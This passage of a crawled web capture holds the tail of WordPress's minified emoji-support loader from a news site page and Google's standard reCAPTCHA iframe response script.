e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:16:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lrIJyNv-W47EPtNgO7EiYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866409595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>